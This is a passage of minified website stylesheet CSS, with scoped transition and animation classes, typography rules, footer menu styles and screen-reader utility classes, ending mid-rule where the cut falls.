(prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-3773a68b],.full-slide-down-leave-active[data-v-3773a68b]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-3773a68b],.full-slide-left-leave-to[data-v-3773a68b]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-3773a68b],.full-slide-left-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-3773a68b],.full-slide-left-leave-active[data-v-3773a68b]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-3773a68b],.full-slide-up-touchless-not-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-3773a68b],.full-slide-up-touchless-not-leave-to[data-v-3773a68b]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-3773a68b],.full-slide-up-touchless-not-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-3773a68b],.full-slide-up-touchless-not-leave-active[data-v-3773a68b]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-3773a68b],.full-slide-up-touchless-fade-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-3773a68b],.full-slide-up-touchless-fade-leave-to[data-v-3773a68b]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-3773a68b],.full-slide-up-touchless-fade-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-3773a68b],.full-slide-up-touchless-fade-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-3773a68b],.full-slide-up-touchless-fade-leave-active[data-v-3773a68b]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-3773a68b],.fade-slide-up-leave-to[data-v-3773a68b]{opacity:0}.fade-slide-up-enter[data-v-3773a68b],.fade-slide-up-leave-active[data-v-3773a68b]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-3773a68b],.fade-slide-up-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-3773a68b],.fade-slide-up-leave-active[data-v-3773a68b]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-3773a68b],.fade-slide-right-leave-to[data-v-3773a68b]{opacity:0}.fade-slide-right-enter[data-v-3773a68b],.fade-slide-right-leave-active[data-v-3773a68b]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-3773a68b],.fade-slide-right-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-3773a68b],.fade-slide-right-leave-active[data-v-3773a68b]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-3773a68b],.fade-slide-down-leave-to[data-v-3773a68b]{opacity:0}.fade-slide-down-enter[data-v-3773a68b],.fade-slide-down-leave-active[data-v-3773a68b]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-3773a68b],.fade-slide-down-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-3773a68b],.fade-slide-down-leave-active[data-v-3773a68b]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-3773a68b],.fade-slide-left-leave-to[data-v-3773a68b]{opacity:0}.fade-slide-left-enter[data-v-3773a68b],.fade-slide-left-leave-active[data-v-3773a68b]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-3773a68b],.fade-slide-left-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-3773a68b],.fade-slide-left-leave-active[data-v-3773a68b]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.expand-enter[data-v-3773a68b],.expand-leave-to[data-v-3773a68b]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-3773a68b],.expand-leave-active[data-v-3773a68b]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-3773a68b],.expand-leave-active[data-v-3773a68b]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-3773a68b],.slide-down-up-leave-to[data-v-3773a68b]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-3773a68b],.slide-down-up-leave[data-v-3773a68b]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-3773a68b],.slide-down-up-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-3773a68b],.slide-down-up-leave-active[data-v-3773a68b]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-3773a68b],.bounce-in-leave-to[data-v-3773a68b]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-3773a68b],.bounce-in-leave[data-v-3773a68b]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-3773a68b],.bounce-in-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-3773a68b],.bounce-in-leave-active[data-v-3773a68b]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}body[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-3773a68b] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-3773a68b] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-3773a68b],h2[data-v-3773a68b],h3[data-v-3773a68b],h4[data-v-3773a68b],h5[data-v-3773a68b],h6[data-v-3773a68b]{margin:0;padding:0}h1[data-v-3773a68b]{font-size:2.8rem;line-height:3.6rem}h1[data-v-3773a68b],h2[data-v-3773a68b]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-3773a68b]{font-size:2.4rem;line-height:3.2rem}h3[data-v-3773a68b]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-3773a68b]{font-size:1.6rem}h4[data-v-3773a68b],h5[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-3773a68b]{font-size:1.5rem}h6[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-3773a68b]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-3773a68b]:not(:focus):not(:hover){text-decoration:underline}a[data-v-3773a68b]:focus,a[data-v-3773a68b]:hover{text-decoration:initial}button[data-v-3773a68b]{font-weight:500;line-height:2.2rem}button[data-v-3773a68b],caption[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-3773a68b]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-3773a68b]{margin-bottom:16px}p[data-v-3773a68b]:last-child{margin-bottom:0}strong[data-v-3773a68b]{font-weight:500}.footer-menu__quicklinks[data-v-3773a68b]{display:block;padding:16px}@media screen and (min-width:768px){.footer-menu__quicklinks[data-v-3773a68b]{padding:0}}.footer-menu__quicklink[data-v-3773a68b]{display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin:16px 0}.footer-menu__quicklink[data-v-3773a68b]:last-of-type{margin-bottom:0}.footer-menu__quicklink-link[data-v-3773a68b]{color:#4f4a4a;display:inline-block;text-decoration:none}@media(hover:hover)and (pointer:fine){.footer-menu__quicklink-link[data-v-3773a68b]:focus,.footer-menu__quicklink-link[data-v-3773a68b]:hover{color:#1e1e1e}}.footer-menu__quicklink-link[data-v-3773a68b]:active{color:#1e1e1e}.footer-menu[data-v-3773a68b]{display:block;flex:1;position:relative}@media screen and (min-width:768px){.footer-menu[data-v-3773a68b]{padding:24px 4.5vw}}@media screen and (min-width:1024px){.footer-menu[data-v-3773a68b]{padding:24px 0}}.footer-submenu[data-v-3773a68b]{background-color:#f9f7f2;border-top:1px solid #cdcbcb;display:block;height:0;position:relative}@media screen and (min-width:768px){.footer-submenu[data-v-3773a68b]{background-color:#fff;border-top:0;height:auto}}.footer-menu__item[data-v-3773a68b],.footer-submenu__item[data-v-3773a68b]{display:block;position:relative}@media screen and (min-width:768px){.footer-menu__item[data-v-3773a68b],.footer-submenu__item[data-v-3773a68b]{position:static}}.footer-menu__item[data-v-3773a68b]{border-top:1px solid #cdcbcb}@media screen and (min-width:768px){.footer-menu__item[data-v-3773a68b]{border-top:0}}.footer-submenu__item[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}@media screen and (min-width:768px){.footer-submenu__item[data-v-3773a68b]{height:18px;margin:16px 0}}.footer-submenu__item[data-v-3773a68b]:last-of-type{margin-bottom:0}.footer-menu__title[data-v-3773a68b],.footer-submenu__link[data-v-3773a68b]{align-content:center;align-items:center;color:#4f4a4a;cursor:default;display:inline-flex;height:40px;margin:0;position:relative;text-decoration:none;vertical-align:middle}@media(hover:hover)and (pointer:fine){.footer-menu__title[data-v-3773a68b]:focus,.footer-menu__title[data-v-3773a68b]:hover,.footer-submenu__link[data-v-3773a68b]:focus,.footer-submenu__link[data-v-3773a68b]:hover{color:#1e1e1e}}.footer-menu__title[data-v-3773a68b]:active,.footer-submenu__link[data-v-3773a68b]:active{color:#1e1e1e}@media screen and (min-width:768px){.footer-menu__title[data-v-3773a68b],.footer-submenu__link[data-v-3773a68b]{display:inline-block;height:auto}}.footer-menu__title[data-v-3773a68b]{color:#1e1e1e;padding-left:16px;padding-right:40px;text-transform:uppercase;white-space:nowrap}@media screen and (min-width:768px){.footer-menu__title[data-v-3773a68b]{padding:0}}.footer-submenu__link[data-v-3773a68b]{cursor:pointer;padding-left:32px;padding-right:40px}@media screen and (min-width:768px){.footer-submenu__link[data-v-3773a68b]{color:#4f4a4a;padding:0;text-decoration:none}}@media screen and (min-width:768px)and (hover:hover)and (pointer:fine){.footer-submenu__link[data-v-3773a68b]:focus,.footer-submenu__link[data-v-3773a68b]:hover{color:#1e1e1e}}@media screen and (min-width:768px){.footer-submenu__link[data-v-3773a68b]:active{color:#1e1e1e}}.footer-submenu__link[href][data-v-3773a68b]:after{align-content:center;align-items:center;bottom:0;content:"›";display:flex;font-size:2.4rem;font-weight:300;justify-content:center;line-height:1;position:absolute;right:0;text-align:center;top:0;width:40px}@media screen and (min-width:768px){.footer-submenu__link[href][data-v-3773a68b]:after{display:none}}.toggle[data-v-3773a68b]{position:absolute;right:0;top:0}@media screen and (min-width:768px){.toggle[data-v-3773a68b]{display:none}}.toggle[data-v-3773a68b]:after{align-items:center;color:#4f4a4a;content:"+";cursor:pointer;display:flex;font-size:2.4rem;font-weight:300;height:40px;justify-content:center;line-height:1;width:40px}@media(hover:hover)and (pointer:fine){.toggle[data-v-3773a68b]:focus:after,.toggle[data-v-3773a68b]:hover:after{color:#1e1e1e}}.toggle[data-v-3773a68b]:active:after{color:#1e1e1e}.toggle--active[data-v-3773a68b]:after{content:"–";padding-bottom:4px}.sr-only[data-v-3f8cdd54]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-3f8cdd54]:active,.sr-only-focusable[data-v-3f8cdd54]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.fade-enter[data-v-3f8cdd54],.fade-leave-to[data-v-3f8cdd54]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-3f8cdd54],.fade-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-3f8cdd54],.fade-leave-active[data-v-3f8cdd54]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-3f8cdd54],.fade-in-leave-to[data-v-3f8cdd54]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-3f8cdd54],.fade-in-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-3f8cdd54]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-3f8cdd54]{transition:opacity 0s}}.fade-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-3f8cdd54],.full-slide-up-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-3f8cdd54],.full-slide-up-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-3f8cdd54],.full-slide-up-leave-active[data-v-3f8cdd54]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-3f8cdd54],.full-slide-right-leave-to[data-v-3f8cdd54]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-3f8cdd54],.full-slide-right-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-3f8cdd54],.full-slide-right-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-3f8cdd54],.full-slide-left-responsive--xs-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--xs-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--xs-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-3f8cdd54],.full-slide-left-responsive--xs-leave-to[data-v-3f8cdd54]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-3f8cdd54],.full-slide-right-responsive--xs-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--xs-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--xs-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-3f8cdd54],.full-slide-right-responsive--xs-leave-to[data-v-3f8cdd54]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-3f8cdd54],.full-slide-left-responsive--sm-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--sm-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--sm-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-3f8cdd54],.full-slide-left-responsive--sm-leave-to[data-v-3f8cdd54]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-3f8cdd54],.full-slide-right-responsive--sm-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--sm-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--sm-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-3f8cdd54],.full-slide-right-responsive--sm-leave-to[data-v-3f8cdd54]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-3f8cdd54],.full-slide-left-responsive--md-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--md-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--md-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-3f8cdd54],.full-slide-left-responsive--md-leave-to[data-v-3f8cdd54]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-3f8cdd54],.full-slide-right-responsive--md-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--md-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--md-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-3f8cdd54],.full-slide-right-responsive--md-leave-to[data-v-3f8cdd54]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-3f8cdd54],.full-slide-left-responsive--lg-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--lg-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--lg-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-3f8cdd54],.full-slide-left-responsive--lg-leave-to[data-v-3f8cdd54]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-3f8cdd54],.full-slide-right-responsive--lg-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--lg-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--lg-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-3f8cdd54],.full-slide-right-responsive--lg-leave-to[data-v-3f8cdd54]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-3f8cdd54],.full-slide-down-leave-to[data-v-3f8cdd54]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-3f8cdd54],.full-slide-down-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-3f8cdd54],.full-slide-down-leave-active[data-v-3f8cdd54]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-3f8cdd54],.full-slide-left-leave-to[data-v-3f8cdd54]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-3f8cdd54],.full-slide-left-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-3f8cdd54],.full-slide-left-leave-active[data-v-3f8cdd54]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-3f8cdd54],.full-slide-up-touchless-not-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-3f8cdd54],.full-slide-up-touchless-not-leave-to[data-v-3f8cdd54]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-3f8cdd54],.full-slide-up-touchless-not-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-3f8cdd54],.full-slide-up-touchless-not-leave-active[data-v-3f8cdd54]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-3f8cdd54],.full-slide-up-touchless-fade-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-3f8cdd54],.full-slide-up-touchless-fade-leave-to[data-v-3f8cdd54]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-3f8cdd54],.full-slide-up-touchless-fade-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-3f8cdd54],.full-slide-up-touchless-fade-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-3f8cdd54],.full-slide-up-touchless-fade-leave-active[data-v-3f8cdd54]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-3f8cdd54],.fade-slide-up-leave-to[data-v-3f8cdd54]{opacity:0}.fade-slide-up-enter[data-v-3f8cdd54],.fade-slide-up-leave-active[data-v-3f8cdd54]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-3f8cdd54],.fade-slide-up-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-3f8cdd54],.fade-slide-up-leave-active[data-v-3f8cdd54]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-3f8cdd54],.fade-slide-right-leave-to[data-v-3f8cdd54]{opacity:0}.fade-slide-right-enter[data-v-3f8cdd54],.fade-slide-right-leave-active[data-v-3f8cdd54]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-3f8cdd54],.fade-slide-right-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-3f8cdd54],.fade-slide-right-leave-active[data-v-3f8cdd54]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-3f8cdd54],.fade-slide-down-leave-to[data-v-3f8cdd54]{opacity:0}.fade-slide-down-enter[data-v-3f8cdd54],.fade-slide-down-leave-active[data-v-3f8cdd54]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-3f8cdd54],.fade-slide-down-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-3f8cdd54],.fade-slide-down-leave-active[data-v-3f8cdd54]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-3f8cdd54],.fade-slide-left-leave-to[data-v-3f8cdd54]{opacity:0}.fade-slide-left-enter[data-v-3f8cdd54],.fade-slide-left-leave-active[data-v-3f8cdd54]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-3f8cdd54],.fade-slide-left-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-3f8cdd54],.fade-slide-left-leave-active[data-v-3f8cdd54]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.expand-enter[data-v-3f8cdd54],.expand-leave-to[data-v-3f8cdd54]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-3f8cdd54],.expand-leave-active[data-v-3f8cdd54]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-3f8cdd54],.expand-leave-active[data-v-3f8cdd54]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-3f8cdd54],.slide-down-up-leave-to[data-v-3f8cdd54]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-3f8cdd54],.slide-down-up-leave[data-v-3f8cdd54]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-3f8cdd54],.slide-down-up-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-3f8cdd54],.slide-down-up-leave-active[data-v-3f8cdd54]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-3f8cdd54],.bounce-in-leave-to[data-v-3f8cdd54]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-3f8cdd54],.bounce-in-leave[data-v-3f8cdd54]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-3f8cdd54],.bounce-in-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-3f8cdd54],.bounce-in-leave-active[data-v-3f8cdd54]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}@keyframes spin-data-v-3f8cdd54{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3f8cdd54{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3f8cdd54{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3f8cdd54{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3f8cdd54{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3f8cdd54{0%{opacity:0}to{opacity:1}}@keyframes 